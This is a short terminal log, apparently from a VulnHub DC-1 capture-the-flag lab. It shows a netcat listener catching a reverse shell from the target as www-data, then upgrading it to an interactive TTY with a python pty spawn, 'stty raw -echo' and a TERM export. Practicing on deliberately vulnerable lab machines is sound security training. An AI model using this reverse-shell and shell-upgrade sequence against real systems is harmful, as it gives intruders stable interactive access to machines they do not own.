 [hitesh@parrot]─[~/boxes/vulnhub/dc-1]
$nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.12] 40881
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
14:44:32 up 5 min,  0 users,  load average: 0.01, 0.07, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/$ ^Z
[1]+  Stopped                 nc -nvlp 4445
[✗]─[hitesh@parrot]─[~/boxes/vulnhub/dc-1]
$stty raw -echo
[hitesh@parrot]─[~/boxes/vulnhub/dc-1]
$nc -nvlp 4445
www-data@DC-1:/$ ls
bin   home            lib64       opt   sbin     tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  selinux  usr
dev   initrd.img.old  media       root  srv      var
etc   lib             mnt         run   sys      vmlinuz
www-data@DC-1:/$
www-data@DC-1:/$ export TERM=xterm